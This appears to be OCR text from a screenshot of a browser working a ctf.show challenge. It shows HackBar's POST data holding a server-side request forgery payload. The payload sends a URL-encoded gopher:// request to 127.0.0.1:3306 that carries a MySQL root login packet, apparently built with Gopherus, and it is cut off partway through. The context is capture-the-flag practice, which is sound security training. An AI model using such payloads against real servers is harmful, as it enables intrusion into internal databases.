 GitHub - tarunkant/
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出
ctf.show
9d25cb8e-d3e3-43
9d25cb8e-d3e3-43
73:47
不安全
d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
http://9d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
Post data
Referer
User Agent
Cookies
Clear All
u=root&returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%250
0%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%
256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%256
9%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%
255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565
英
21:23
2023-06-26